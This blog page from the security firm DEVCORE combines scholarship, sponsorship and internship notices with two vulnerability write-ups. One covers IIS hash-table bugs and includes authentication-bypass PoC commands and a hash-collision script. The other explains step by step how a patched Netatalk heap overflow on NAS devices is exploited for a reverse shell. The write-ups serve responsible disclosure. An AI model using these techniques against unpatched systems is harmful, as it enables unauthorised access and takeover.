有意申請者需提出學習資安的動機與歷程,並繳交資安研究或比賽成果,獲選者將能得到最高 2 萬元的研究補助,共 10 名。詳細申請辦法請見以下:

  • 申請資格:全國各大專院校學生皆可以申請。
  • 獎學金金額/名額:每年度取 10 名,每名可獲得獎學金新台幣 20,000 元整,共計 20 萬元。如報名踴躍我們將視申請狀況增加名額。
  • 申請時程
    • 2022/8/31 官網公告獎學金計畫資訊
    • 2022/9/1 - 2022/9/30 開放收件
    • 2022/10/31 公布審查結果,並將於 10 至 11 月間頒發獎學金
  • 申請辦法
    • 請依⽂件檢核表項次順序排列已附⽂件,彙整為⼀份 PDF 檔案,寄⾄ [email protected]
    • 信件主旨及 PDF 檔案名稱請符合以下格式:[全國獎學⾦申請] 學校名稱_學號_姓名(範例:[全國獎學⾦申請] 輔仁⼤學_B11100000_王⼩美)。
    • 請申請⼈⾃我檢核並於申請⼈檢核區勾選已附⽂件,若⽂件不⿑或未確實勾選恕不受理申請。
  • 需檢附文件
    • 本獎學⾦申請表
    • 在學證明
    • 最近⼀學期成績單
    • 學習資訊安全之動機與歷程⼼得⼀篇:字數 500 - 2000 字
    • 資訊安全技術相關研究成果:至少須從以下六項目中擇一繳交,包含研討會投稿結果、漏洞獎勵計畫成果、弱點研究成果、資訊安全比賽成果、資安工具研究成果、技術文章發表成果等
    • 社群經營成果:至少須從以下兩項目中擇一繳交,包含校園資安社團、公開資安社群等
    • 推薦函:導師、系主任、其他教授或業界⼈⼠推薦函,⾄少須取得兩封以上推薦函

支持曾經的我們 - 戴夫寇爾續辦 2022 年資安教育活動贊助計劃

身為資安人,我們在學生時期所累積對資安熱情和好奇心,支撐著我們一路走來,不忘初衷地協防台灣安全,同時也期望可以用一點力量為社會帶來貢獻,期盼在未來可以幫助更多社團或社群的力量成為培養專業的養分。

因此,今年度我們也將持續贊助資安教育活動,提供經費予資安相關之社群、社團辦理各項活動,藉此降低資安知識落差,持續推廣資訊安全意識及技能,更進一步凝聚台灣資安社群的力量,幫助台灣培養下一個世代的資安人才。

  • 申請資格:與資安議題相關之社群、社團活動,請由 1 位社團代表人填寫資料。
  • 贊助金額:依各社團活動需求及與戴夫寇爾討論而定,每次最高補助金額為新台幣 20,000 元整。
  • 申請時程:如欲申請此計畫的社團或活動,請於 2022/10/31 前透過以下連結填寫初步資料,我們會在 30 日內通知符合申請資格者提供進一步資料,不符合資格者將不另行通知。
  • 申請連結DEVCORE 2022 年資安教育活動贊助調查
  • 需提供資料
    • 申請資格:申請人需以各資安社群或社團名義提出申請。
    • 聯絡電子郵件
    • 想要辦理的活動類型
    • 想要辦理的活動方式
    • 活動總預算
    • 預計需要贊助金額
    • 代表人姓名、連絡電話
    • 團體名稱
    • 團體單位網址
  • 注意事項
    • 申請案審核將經過戴夫寇爾內部審核機制,並保有最終核決權。
    • 本問卷僅供初步意願蒐集用途,符合申請資格者,戴夫寇爾將於 30 日內通知提供進一步資料供審核,其餘將不另行通知。
    • 戴夫寇爾保有修改、暫停或終止本贊助計畫之權利。

Let's Dance in the Cache - Destabilizing Hash Table on Microsoft IIS

Hi, this is my fifth time speaking at Black Hat USA and DEFCON. You can get the slide copy and video there:

As the most fundamental Data Structure in Computer Science, Hash Table is extensively used in Computer Infrastructures, such as Operating Systems, Programming Languages, Databases, and Web Servers. Also, because of its importance, Microsoft has designed its own Hash Table algorithm from a very early stage, and applied it heavily to its web server, IIS.

Since IIS does not release its source code, I guess the algorithm implementation details should be an unexplored area to discover bugs. Therefore, this research mainly focuses on the Hash Table implementation and its usage. We also look into the Cache mechanism because most of the Hash Table usages in IIS are Cache-Related!

Because most of the details are in the slides, please forgive me this time for this brief write-ups instead of a full blog.


P.S. All vulnerabilities addressed in this blog have been reported responsibly to Microsoft and patched in July 2022.

1. IIS Hash-Flooding DoS

It’s hard to imagine that we can still see such a classic Algorithmic Complexity Attack as Hash-Flooding Attack in IIS in 2022. Although Microsoft has configured a thread deleting outdated records every 30 seconds to mitigate the attack, we still found a key-splitting bug in the implementation to amplify our power by over 10 times to defeat the guardian by zero hashes. Through this bug we can make a default installed IIS Server unresponsive with about 30 connections per second!

Because this bug also qualifies for the Windows Insider Preview Bounty Program, we also rewarded $30,000 for this DoS. This is the maximum bounty for the category of Denial-of-Service!

You can check the full demo video here:

2. IIS Cache Poisoning Attack

Compared with other marvelous Cache Poisoning research, this one is relatively plain. The bug is found in the component of Output Caching, the module responsible for caching dynamic responses to reduce expensive database or filesystem access on web stacks.

Output Caching uses a bad Query String parser that only takes the first occurrence as the Cache-Key when Query String keys are duplicated. This behavior is actually not a problem independently. However, it’s a trouble in the view of the whole architecture with the backend, ASP.NET. The backend concatenates the value of all repeated keys together, which leads to an inconsistency between parser behaviors. Therefore, a classic HTTP Parameter Pollution can make IIS cache the wrong result!

3. IIS Authentication Bypass

This may be the most interesting bug of this talk. LKRHash is a Hash Table algorithm designed and patented by Microsoft in 1997. It’s based on Linear Hashing and created by Paul Larson of Microsoft Research, Murali Krishnan and George Reilly of the IIS team.

LKRHash aims to build a scalable and high-concurrent Hash Table under the multithreading and multi-core environment. The creators put a lot of effort into making this implementation portable, flexible and customizable to adapt to multiple products across Microsoft. An application can define its own Table-Related functions, such as the Hash Function, the Key Extracting Function, or the Key Comparing Function. This kind of extensibility creates a bunch of opportunities for vulnerability mining. So, under this context, we cares more about the relationship between the records, the keys, and the functions.

CLKRHashTable::CLKRHashTable(
    this,
    "TOKEN_CACHE",   // An identifier for debugging
    pfnExtractKey,   // Extract key from record
    pfnCalcKeyHash,  // Calculate hash signature of key
    pfnEqualKeys,    // Compare two keys
    pfnAddRefRecord, // AddRef in FindKey, etc
    4.0,             // Bound on the average chain length.
    1,               // Initial size of hash table.
    0,               // Number of subordinate hash tables.
    0                // Allow multiple identical keys?
);

Because “Logon” is an expensive operation, to improve the performance, IIS cached all tokens for password-based authentications, such as Basic Authentication by default, and the bug we found this time is located in the logic of the key-comparing function when a collision occurs.

If a login attempt whose hash hits a key that is already in the cache, LKRHash enters the application-specific pfnEqualKeys function to determine whether the key is correct or not. The application-specific logic of TokenCacheModule is as follows:

As the logic compares several parts to make the decision, it’s weird why IIS compares the username twice.

I guess the original intent was to compare the password. However, the developer copy-and-pasted the code but forgot to replace the variable name. That leads to that an attacker can reuse another user’s logged-in token with random passwords.

To build the smallest PoC to test your own, you can create a testing account and configure the Basic Authentication on your IIS.

# add a test account, please ensure to remove that after testing
> net user orange test-for-CVE-2022-30209-auth-bypass /add

# the source of login is not important, this can be done outside IIS.
> curl -I -su 'orange:test-for-CVE-2022-30209-auth-bypass' 'http://<iis>/protected/' | findstr HTTP
HTTP/1.1 200 OK

Under the attacker’s terminal:

# script for sanity check
> type test.py
def HashString(password):
    j = 0
    for c in map(ord, password):
        j = c + (101*j)&0xffffffff
    return j

assert HashString('test-for-CVE-2022-30209-auth-bypass') == HashString('ZeeiJT')

# before the successful login
> curl -I -su 'orange:ZeeiJT' 'http://<iis>/protected/' | findstr HTTP
HTTP/1.1 401 Unauthorized

# after the successful login
> curl -I -su 'orange:ZeeiJT' 'http://<iis>/protected/' | findstr HTTP
HTTP/1.1 200 OK

As you can see, the attacker can log into the user orange with another password whose hash is the same as the original one.

However, it’s not easy to collide the hash. The probability of each attempt is only worth 1/2^32 because the hash is a 32-Bit Integer, and the attacker has no way to know the hash of existing cache keys. It’s a ridiculous number to make exploiting this bug like playing a lottery. The only pro is that the attempt costs nothing, and you have unlimited tries!

To make this bug more practical, we proposed several ways to win the lottery, such as:

  1. Increase the odds of the collision - LKRHash combined LCGs to scramble the result to make the hash more random. However, we can lower the key space because the LCG is not one-to-one mapping under the 32-Bit Integer. There must be results that will never appear so that we can pre-compute a dictionary that excludes the password whose hash is not in the results and increase the success rate by 13% at least!
  2. Regain the initiative - By understanding the root cause, we brainstorm several use cases that can cache the token in memory forever and no longer wait for user interaction, such as the IIS feature Connect As or leveraging software design patterns.

We have also proved this attack works naturally on Microsoft Exchange Server. By leveraging the default activated Exchange Active Monitoring service, we can enter HealthMailbox’s mailbox without passwords! This authentication-less account hijacking is useful for further exploitations such as phishing or chaining another post-auth RCE together!

Timeline

  • Mar 16, 2022 - We reported the IIS Cache Poisoning to Microsoft through the MSRC portal.
  • Apr 09, 2022 - We reported the IIS Hash-Flooding DoS to Microsoft through the MSRC portal.
  • Apr 10, 2022 - We reported the IIS Authentication Bypass to Microsoft through the MSRC portal.
  • Jul 12, 2022 - Microsoft fixed everything at July’s Patch Tuesday.

DEVCORE 2022 第二屆實習生計畫

DEVCORE 自 2012 成立以來已邁向第十年,我們很重視台灣的資安,也專注找出最嚴重的弱點以保護世界。雖然公司規模擴張不快,但在漸漸站穩腳步的同時,我們仍不忘初衷:從 2020 開始在輔大、台科大成立資安獎學金;在 2021 年末擴大徵才,想找尋有著相同理念的人才一起奮鬥;今年年初,我們開始嘗試舉辦第一屆實習生計畫,希望培育人才、增強新世代的資安技能,最終成果也超乎預期。於是我們決定在今年 9 月進行第二屆實習生計畫,如果您對這個計畫有興趣,歡迎來信報名!

實習內容

本次實習分為 Binary 及 Web 兩個組別,主要內容如下:

  • Binary 以研究為主,在與導師確定研究標的後,分析目標架構、進行逆向工程或程式碼審查。藉由這個過程訓練自己的思路,找出可能的攻擊面與潛在的弱點。另外也會讓大家嘗試寫過往漏洞的 Exploit 理解過去漏洞都出現在哪,體驗真實世界的漏洞都是如何利用。
    • 漏洞挖掘及研究 70 %
    • 1-day 開發 (Exploitation) 30 %
  • Web 主要內容為在導師指引與輔佐下研究過往漏洞與近年常見新型態漏洞、攻擊手法,需要製作投影片介紹成果並建置可供他人重現弱點的模擬測試環境 (Lab),另可能需要撰寫或修改可利用攻擊程式進行弱點驗證。
    • 漏洞及攻擊手法研究 70%
    • 建置 Lab 30%

公司地點

台北市松山區八德路三段 32 號 13 樓

實習時間

  • 2022 年 9 月開始到 2023 年 2 月底,共 6 個月。
    • 備註:若應徵人數過多,我們評估無法在 08/26 前決定人選。整體實習時間將會順延一至兩週,屆時會提早發信通知所有應徵者。
  • 每週工作兩天,工作時間為 10:00 – 18:00
    • 每週固定一天下午 14:00 - 18:00 必須到公司討論進度
    • 其餘時間皆為遠端作業

招募對象

大專院校大三(含)以上具有一定程度資安背景的學生

預計招收名額

  • Binary 組:2~3 人
  • Web 組:2~3 人

薪資待遇

每月新台幣 16,000 元

招募條件資格與流程

實習條件要求

Binary

  • 基本逆向工程及除錯能力
    • 能看懂組合語言並瞭解基本 Debugger 使用技巧
  • 基本漏洞利用能力
    • 須知道 Stack overflow、ROP 等相關利用技巧
  • 基本 Scripting Language 開發能力
    • Python、Ruby
  • 具備分析大型 Open Source 專案能力
    • 以 C/C++ 為主
  • 具備基礎作業系統知識
    • 例如知道 Virtual Address 與 Physical Address 的概念
  • Code Auditing
    • 知道怎樣寫的程式碼會有問題
      • Buffer Overflow
      • Use After free
      • Race Condition
  • 具備研究熱誠,習慣了解技術本質
  • 加分但非必要條件
    • CTF 比賽經驗
    • pwnable.tw 成績
    • 樂於分享技術
      • 有公開的技術 blog/slide、Write-ups 或是演講
    • 精通 IDA Pro 或 Ghidra
    • 有寫過 1-day 利用程式
    • 具備下列其中之一經驗
      • Kernel Exploit
      • Windows Exploit
      • Browser Exploit
      • Bug Bounty

Web

  • 熟悉 OWASP Web Top 10。
  • 理解 PortSwigger Web Security Academy 中所有的安全議題或已完成所有 Lab。
    • 參考連結:https://portswigger.net/web-security/all-materials
  • 理解計算機網路的基本概念。
  • 熟悉 Command Line 操作,包含 Unix-like 和 Windows 作業系統的常見或內建系統指令工具。
  • 熟悉任一種網頁程式語言(如:PHP、ASP.NET、JSP),具備可以建立完整網頁服務的能力。
  • 熟悉任一種 Scripting Language(如:Shell Script、Python、Ruby),並能使用腳本輔以研究。
  • 具備除錯能力,能善用 Debugger 追蹤程式流程、能重現並收斂問題。
  • 具備可以建置、設定常見網頁伺服器(如:Nginx、Apache)及作業系統(如:Linux)的能力。
  • 具備追根究柢的精神。
  • 加分但非必要條件
    • 曾經獨立挖掘過 0-day 漏洞。
    • 曾經獨立分析過已知漏洞並能撰寫 1-day exploit。
    • 曾經於 CTF 比賽中擔任出題者並建置過題目。
    • 擁有 OSCP 證照或同等能力之證照。

應徵流程

本次甄選一共分為二個階段:

第一階段:書面審查

第一階段為書面審查,會需要審查下列兩個項目

  • 履歷資格審查
  • 問答題答案(共 2 題,各組別題目不同,詳見下方報名方式

我們會根據您的履歷及所回答的內容來決定是否有通過第一階段,會在七個工作天內回覆。

第二階段:面試

此階段為 1~2 小時的面試,會有 2~3 位資深夥伴參與,評估您是否具備本次實習所需的技術能力與人格特質。

報名方式

  • 請將您的履歷題目答案以 PDF 格式寄到 [email protected]
    • 履歷格式請參考範例示意(DOCXPAGESPDF)並轉成 PDF。若您有自信,也可以自由發揮最能呈現您能力的履歷。
    • 請於 2022/08/12(五)23:59 前寄出(如果名額已滿則視情況提早結束)
  • 信件標題格式:[應徵] 職位 您的姓名(範例:[應徵] Web 組實習生 王小美)
  • 履歷內容請務必控制在三頁以內,至少需包含以下內容:
    • 基本資料
    • 學歷
    • 實習經歷
    • 社群活動經歷
    • 特殊事蹟
    • 過去對於資安的相關研究
    • 對於這份實習的期望
    • MBTI 職業性格測試結果(測試網頁
  • 題目如下,請依照欲申請之組別回答
    • Binary
      • 簡答題
        • 假設你今天要分析一台印表機
          • 你會如何去分析 ?
          • 你覺得有哪些地方可能會發生問題導致攻擊者可以獲得印表機控制權? 為什麼 ?
      • 實作題目
        • 題目檔案
          • 為一個互動式的 Server,可透過網路連線與之互動。
        • 請分析上述所提供的 Server,並利用其中的漏洞在 Windows 11 上跳出 calc.exe。
          • 漏洞可能有很多,不一定每個都可以利用。
        • 請務必寫下解題過程及如何去分析這個 Server,並交 write-up,請盡你所能來解題,即使最後沒有成功,也請寫下您所嘗試過的方法及思路,本測驗將會以 write-up 為主要依據。
    • Web
      • 當你在網頁瀏覽器的網址列上輸入一串網址(例如:http://site.fake.devco.re/index.php?foo=bar),隨後按下 Enter 鍵到出現網頁畫面為止,請問中間發生了什麼事情?請根據你所知的知識背景,以文字盡可能說明。
      • 請提出三個,你印象最深刻或感到有趣、於西元 2020 ~ 2022 年間公開的真實漏洞或攻擊鏈案例,並依自己的理解簡述說明各個漏洞的成因、利用條件和可以造成的影響,以及所對應到的 OWASP Top 10 / CWE 類別。
      • (上述題目建議撰寫 1~2 頁即可)

若有應徵相關問題,請一律使用 Email 聯繫,如造成您的不便請見諒,我們感謝您的來信,並期待您的加入!

Your NAS is not your NAS !

English Version 中文版本

前年我們在 Synology 的 NAS 中發現了 Pre-auth RCE 的漏洞(CVE-2021-31439),並在 Pwn2Own Tokyo 中取得了 Synology DS418 play 的控制權,而成功獲得 Pwn2Own 的點數,後續也發現這個漏洞不只存在 Synology 的 NAS,也同時存在多數廠牌的 NAS 中,這篇研究將講述這漏洞的細節及我們的利用方式。

此份研究亦發表於 HITCON 2021,你可以從這裡取得投影片!

Network Attached Storage

早期 NAS 一般用途為讓伺服器本身與資料分開也為了做異地備援而使用的設備,功能上主要單純讓使用者可以直接在網路上存取資料及分享檔案,現今的 NAS 更是提供多種服務,不止檔案分享更加方便,也與 IoT 的環境更加密切,例如 SMB/AFP 等服務,可輕易的讓不同系統的電腦分享檔案,普及率也遠比以前高很多。

現今的 NAS,也可裝上許多套件,更是有不少人拿來架設 Server,在這智慧家庭的年代中,更是會有不少人與 home assistant 結合,使得生活更加便利。

Motivation

為何我們要去研究 NAS 呢 ?

紅隊需求

過去在我們團隊在執行紅隊過程中,NAS 普遍會出現在企業的內網中,有時更會暴露在外網,有時更會存放不少企業的機密資料在 NAS 上,因此 NAS 漸漸被我們關注,戰略價值也比以往高很多。

勒索病毒

近年來因為 NAS 日益普及,常被拿來放個人的重要資料,使 NAS 成為了勒索病毒的目標,通常駭客組織都會利用漏洞入侵 NAS 後,將存放在 NAS 中的檔案都加密後勒索,而今年年初才又爆發一波 locker 系列的事件,我們希望可以減少類似的事情再次發生,因而提高 NAS 研究的優先程度,來增加 NAS 安全性。也為了我們實現讓世界更安全的理想。

Pwn2Own Mobile 2020

最後一點是 NAS 從 2020 開始,成為了 Pwn2Own Mobile 的主要目標之一,又剛好前年我們也想嘗試挑戰看看 Pwn2Own 的舞台,所以決定以 NAS 作為當時研究的首要目標,前年 Pwn2Own 的目標為 Synology 及 WD ,由於 Synology 為台灣企業常見設備,所以我們最後選擇了 Synology 開始研究。

Recon

Environment

  • DS918+
  • DSM 6.2.3-25426

我們的測試環境是 DS918+ 與 Pwn2own 目標極為類似的型號,我們為了更佳符合平常會遇到的環境以及 Pwn2Own 中要求,會是全部 default setting 的狀態。

Attack surface

首先可先用 netstat 看 tcp 和 udp 中有哪些 port 是對外開放,可以看到 tcp 及 udp 中 在 default 環境下,就開了不少服務,像是 tcp 的 smb/nginx/afpd 等

而 udp 中則有 minissdpd/findhost/snmpd 等,多數都是一些用來幫助尋找設備的協定。

我們這邊挑了幾個 Service 做初步的分析

DSM Web interface

首先是 DSM Web 介面,最直覺也最直接的一部分,這部分大概也會是最多人去分析的一塊,有明顯的入口點,在古老時期常有 command injection 漏洞,但後來 Synology 有嚴格規範後徹底改善這問題,程式也採用相對保守的方式開發,相對安全不少。

SMB

Synology 中的 SMB 協定,使用的是 Open Source 的 Samba ,因使用的人眾多,進行 code review 及漏洞挖掘的人也不少,使得每年會有不少小洞,近期最嚴重的就是 SambaCry,但由於較多人在 review 安全性相對也比其他服務安全。

iSCSI Manager

主要協助使用者管理與監控 iSCSI 服務,由 Synology 自行開發,近期算比較常出現漏洞的地方,但需要花不少時間 Reverse ,不過是個不錯的目標,如果沒有其他攻擊面,可能會優先分析。

Netatalk

最後一個要提的是 Netatalk 也就是 afp 協定,基本上沒什麼改,大部分沿用 open source 的 Netatalk,近期最嚴重的漏洞為 2018 的 Pre-auth RCE (CVE-2018-1160),關於這漏洞可參考 Exploiting an 18 Year Old Bug ,Netatalk 相對其他 Service 過去的漏洞少非常多,是比較少被注意到的一塊,並且已經長時間沒在更新維護。

我們經過整體分析後, 認為 Netatalk 也會是 Synology 中最軟的一塊,且有 Source code 可以看,所以我們最後決定先分析他。當然也還有其他 service 跟攻擊面,不過這邊由於篇幅因素及並沒有花太多時間去研究就不一一分析介紹了。我們這次的重點就在於 Netatalk。

Netatalk

Apple Filing Protocol (AFP) 是個類似 SMB 的檔案傳輸協定,提供 Mac 來傳輸及分享檔案,因 Apple 本身並沒有開源,為了讓 Unlx like 的系統也可以使用,於是誕生了 Netatalk,Netatalk 是個實作 Mac 的 AFP 協定的 OpenSource 專案,為了讓 Mac 可以更方便的用 NAS 來分享檔案,幾乎每一廠牌的 NAS 都會使用。

Netatalk in Synology

Synology 中的 netatalk 是預設開啟,版本是改自 3.1.8 的 netatalk,並且有在定期追蹤安全性更新,只要剛裝好就可以用 afp 協定來與 Synology NAS 分享檔案,而 binary 本身保護有 ASLR/NX/StackGuard。

DSI

講漏洞之前,先帶大家來看一下 netatalk 中,部分重要結構,首先是 DSI,Netatalk 在連線時是使用的 DSI (Data Stream interface) 來傳遞資訊,Server 跟 Client 都是通過 DSI 這個協定來溝通,每個 connection 的 packet 都會有 DSI 的 header 在 packet 前面

DSI Packet Header :

DSI 封包中內容大致上會如上圖所示,會有 Flag/Command 等等 metadata 以及 payload 通常就會是一個 DSI Header + payload 的結構

AFP over DSI :

afp 協定的通訊過程大概如上圖所示,使用 AFP 時,client 會先去拿 server 資訊,來確定有哪些認證的方式還有使用的版本等等資訊,這個部分可以不做,然後會去 Open Session 來,開啟新的 Session,接著就可以執行 AFP 的 command ,但在未認證之前,只可以做登入跟登出等相關操作,我們必須用 login 去驗證使用者身份,只要權限沒問題接下來就可像 SMB 一樣做檔案操作

在 Netatalk 實作中,會用 dsi_block 作為封包的結構

dsi_block :

  • dsi_flag 就是指該 packet 是 request or reply
  • dsi_command 表示我們的 request 要做的事情
    • DSICloseSession
    • DSICommand
    • DSIGetStatus
    • DSIOpenSession
  • dsi_code
    • Error code
    • For reply
  • dsi_doff
    • DSI data offset
    • Using in DSIWrite
  • dsi_len
    • The Length of Payload

DSI : A descriptor of dsi stream

在 netatalk 中,除了原始封包結構外,也會將封包及設定檔 parse 完後,將大部分的資訊,存放到另外一個名為 DSI 結構中,例如 server_quantum 及 payload 內容等,以便後續的操作。

而封包中的 Payload 會存放在 DSI 中 command 的 buffer 中,該 buffer 大小,取自於 server_quantum,該數值則是取自於 afp 的設定檔 afp.conf 中。

如果沒特別設定,則會取用 default 大小 0x100000。

有了初步了解後,我們可以講講漏洞。

Vulnerability

我們發現的漏洞就發生在,執行 dsi command 時,讀取 payload 內容發生了 overflow,此時並不需登入就可以觸發。問題函式是在 dsi_stream_receive

這是一個將接收到封包的資訊 parse 後放到 DSI 結構的 function,這個 function 接收封包資料時,會先根據 header 中的 dsi_len 來決定要讀多少資料到 command buffer 中,而一開始有驗證dsi_cmdlen 不可超過 server quantum 也就是 command buffer 大小。

然而如上圖黃匡處,如果有給 dsi_doff ,則會將 dsi_doff 作為 cmdlen 大小,但這邊卻沒去檢查是否有超過 command buffer。

使得 dsi_strem_read 以這個大小來讀取 paylaod 到 command buffer 中,此時 command buffer 大小為 0x100000,如果 dsi_doff 大小超過 0x100000 就會發生 heap overflow。

Exploitation

由於是 heap overflow,所以我們這邊必須先理解 heap 上有什麼東西可以利用,在 DSM 中的 Netatalk 所使用的 Memory Allocator 是 glibc 2.20,而在 glibc 中,當 malloc 大小超過 0x20000 時,就會使用 mmap 來分配記憶體空間,而我們在 netatalk 所使用的大小則是 0x100000 超過 0x20000 因此會用 mmap 來分配我們的 command buffer。

因為是以 mmap 分配的關係,最後分配出來的空間則會在 Thread Local Storage 區段上面,而不是在正常的 heap segment 上,如上圖的紅框處。

afpd 的 memory layout 如上圖所示,上述紅框那塊就是,紅色+橘色這區段,在 command buffer 下方的是 Thread-local Storage。

Thread-local Storage

Thread-local Storage(TLS) 是用來存放 thread 的區域變數,每個 thread 都會有自己的 TLS,在 Thread 建立時就會分配,當 Thread 結束的時候就會釋放,而 main thread 的 TLS 則會在 Process 建立時就會分配,如前面圖片中的橘色區段,因此我們可利用 heap overflow 的漏洞來覆蓋掉大部分存放在 TLS 上的變數。

Target in TLS

事實上來說 TLS 可控制 RIP 的變數有不少,這邊提出幾個比較常見的

  • 第一個是 main arena,主要是 glibc 記憶體管理個結構,改 main arena 可以讓記憶體分配到任意記憶體位置,做任意寫入,但構造上比較麻煩。
  • 第二個是 pointer guard 可藉由修改 pointer guard 來改變原本呼叫的 function pointer ,但這邊需要先有 leak 跟知道原本 pointer guard 的值才能達成
  • 第三個則是改 tls_dtor_list ,不須 leak 比較符合我們現在的狀況

Overwrite tls_dtor_list

這技巧是由 project zero 在 2014 所提出的方法,覆蓋 TLS 上的 tls_dtor_list 來做利用,藉由覆蓋該變數可在程式結束時控制程式流程。

struct dtor_list
{
    dtor_func func;
    void *obj;
    struct link_map *map;
    struct dtor_list *next;
}

這邊就稍微提一下這個方法,tls_dtor_list 是個 dtor_list object 的 singly linked list 主要是存放 thread local storage 的 destructor,在 thread 結束時會去看這個 linked list 並去呼叫 destructor function,我們可藉由覆蓋 tls_dtor_list 指向我們所構造的 dtor_list。

而當程式結束呼叫 exit() 時,會去呼叫 call_tls_dtors() ,該 function 會去取 tls_dtor_list 中的 object 並去呼叫每個 destructor,此時如果我們可以控制 tls_dtor_list 就會去使用我們所構造的 dtor_list 來呼叫我們指定的函式。

但在新版本和 synology 的 libc 中,dtor_list 的 function pointer 有被 pointer guard 保護,導致正常情況下,我們並不好利用,一樣需要先 leak 出 pointer guard 才能好好控制 rip 到我們想要的位置上。

但有趣的是 pointer guard 也會在 TLS 上,他會存在 TLS 中的 tcbhead_t 結構中,如果我們 overflow 夠多,也可以在 overflow tls_dtor_list 的同時,也將 pointer guard 也一併清掉,這樣就可以讓我們不用處理 pointer guard 問題。

先來講講 tcbhead_t 這結構,這個結構主要是 Thread Control Block (TCB),有點類似 Windows 中的 TEB 結構 是 thread 的 descriptor,主要會用來存放 thread 的各種資訊,而在 x86_64 的 Linux 架構的 usermode 下,fs 暫存器會指向這位置,每當我們要存取 thread local variable 時,都會透過 fs 暫存器去 存取,我們可以看到 TCB 結構會有 stack guard 及 pointer guard 等資訊,也就是說當我們在拿 pointer guard 時,也是用 fs 暫存器從這個結構取出的。

我們回頭看一下 TLS 上的結構分佈,可以看到 tls_dtor_list 後方就是這個,tcbhead_t 結構。只要我們 overflow 夠多就可以蓋掉 pointer guard,然而此時會出現另外一個問題。

因為 stack guard 在 pointer guard 前,當我們蓋掉 pointer guard 的同時,也會蓋掉 stack guard。那麼蓋掉 stack guard 會有什麼影響呢?

在我們呼叫 dsi_stream_receive() 時,因為有開啟 stack guard 保護的關係,會先從 TLS 上,取得 stack guard 放在 stack 上,等到我們呼叫 dsi_stream_read 去 trigger overflow 且蓋掉 pointer guard 及 stack guard 後,在 dsi_stream_receive() 返回時,會去檢查 stack guard 是否與 TLS 中的相同,但因為這時候的 TLS 的 stack guard 已經被我們蓋掉了,導致檢查不通過而中止程式,就會造成我們無法利用這個技巧來達成 RCE。

Bypass stack guard

在 netatalk(afpd) 的架構中,事實上每次連線都會 fork 一個新的 process 來 handle 使用者的 request,而 Linux 中的 process 有個特性是 fork 出來的 process,memory address 及 stack gurad 等都會與原先的 parent process 相同,因此我們可以利用 CTF 常見的招式,一個 byte 一個 bytes brute-force 的方式來獲得 stack guard 。

Brute-force stack guard

基本概念是 在 overflow 之後,我們可以只蓋 TLS 中的 stack guard 最尾端一個 byte ,每次連線都蓋不同的 byte,一旦與 stack guard 不同,就會因為 abort 而中斷連線,我們可依據連線的中斷與否,判斷我們所覆蓋的數值是否與 stack guard 相同。

以上圖來說,我們假設 stack guard 是 0xdeadbeeffacebc00,由於 stack guard 特性,最低一個 byte 一定會是 0 ,這邊從第二個 byte 蓋起,這邊可以先蓋 00 試看看連線是否被中斷,如果被中斷代表蓋的數值是錯的,接下來我們就測其他數值看看有沒有中斷,依此類推,測到 0xbc 發現沒有中斷,代表第二個 byte 是 0xbc,接下來就繼續蓋第三 byte ,一樣從 0x00 蓋到沒中斷,直到蓋滿 8 bytes 的 stack guard 都沒中斷連線後,我們就可以知道 stack guard 的值是什麼,接下來我們就可以解決 stack guard 問題。

Construct the _dtor_list to control RIP

在解決 stack guard 問題後,netatalk 已可正常運作,接下來我們需要構造 _dtor_list 結構並結束程式來控制 RIP,在當時的 synology 的 afpd 中並沒有開啟 PIE,我們可以在 afpd 的 data 段中,構造 _dtor_list

剛好在使用 dhx2 method 的 login 功能中,會將我們要登入的 username 複製到 global 的 buffer 中,所以我們可以將這結構跟著 username 一起寫入固定的已知位置。

在一切都構造完成後,我們這邊可以觸發正常功能的 DSICloseSession 即可觸發 exit()

tls_dtor_list in Synology

在 reverse 後,發現 synology 的 glibc 中,會使用 __tls_get_addr() 來取得 tls_dtor_list,並非直接存取 tls_dtor_list 這個全域變數,而這函式的取得方式則會從前述 tcbhead_t 中先取 div 欄位後,再取得其中的 tls_dtor_list ,因此我們需要連同 tcb->div 一起構造在固定位置,另外一點是 Synology 的 afpd 中並沒有 system 可用,但事實上有 execl 可以使用,只是參數稍微複雜一點而已。

最後我們構造的結構如上圖所示,我們將 tcb 及 dtor_list 結構都構造在 username buffer 中,觸發 exit() 後,就會去執行 execl 並取得反連 shell。

Remark

在一般的 Netatalk 中,是會啟用 PIE ,不太容易在已知位置構造 _dtor_list,實際上也可以用類似方法 leak 出 libc 位置,依舊是 exploitable,該漏洞不只影響 Synology 也會影響到大部分有使用 Netatalk 的設備。

Other vendor

我們測試了許多家有使用到 Netatalk 的廠商,發現不少家有存在類似的問題,部分是 unexploitable 但也有部分是 exploitable。我們這邊實測了 QNAP 及 Asustor,皆有成功獲得 shell。

QNAP

  • We tested on TS451
    • QTS 4.5.4.1741
  • Not enable by default
  • Protection
    • No Stack Guard
    • No PIE
  • 內建 system

Asustor

  • We tested on AS5202T
    • ADM 3.5.7.RJR1
  • Not enable by default
  • Protection
    • No Stack Guard
    • No PIE
  • 內建 system

QNAP 及 Asustor 兩家 NAS 都沒有開啟 Stack guard,不需 brute-force 即可獲得反連 shell。

這個漏洞在 Synology 尚未修補時,只要 default 裝好就可以利用,不需任何認證,而 QNAP 及 Asustor 雖然不是預設開啟,但不少有使用 Mac 的用戶,還是會為了方便把它打開,基本上只要是 NAS 幾乎都會用到 Netatalk,絕大多數的 NAS 都有影響,只要有開啟 Netatalk,攻擊者可以利用這個漏洞打下大部分的 NAS。你的 NAS 就再也不會是你的 NAS。

我們後來也從 shodan 上發現,其實也有非常多人將 netatalk 開在外網,光在 shodan 上就有 13 萬台機器,其中大部分是 Synology。

Mitigation

Update

目前上述三台皆已修補,請尚未更新的用戶更新到最新

  • Synology
    • https://www.synology.com/zh-hk/security/advisory/Synology_SA_20_26
  • QNAP
    • https://www.qnap.com/en/security-advisory/qsa-21-50
  • Asustor
    • https://www.asustor.com/service/release_notes#ADM%203.5.7.RKU2

該漏洞也在近期釋出的 Netatalk 3.1.13 版本中修復,如有使用到 Netatalk 3.1.13 以前版本,也請務必更新。

Disable AFP

  • 沒使用 AFP 時,最好直接關掉或只限制在內網存取。該 project 幾乎已經很少維護,繼續使用風險極高。
  • 改用 SMB 相對安全
    • 如果想要用類似功能,建議可使用 SMB 相對安全不少,但只能說相對安全,不能說絕對沒問題,建議還是將相關服務都開在內網就好,沒用到的能關就關

Summary

我們已成功在 NAS 中找到一個嚴重漏洞,並且成功寫出概念證明程式,證實可以利用在 Synology、QNAP 及 Asustor 等主流 NAS 上利用。我們也認為 Netatalk 是在 NAS 中新一代的後門!

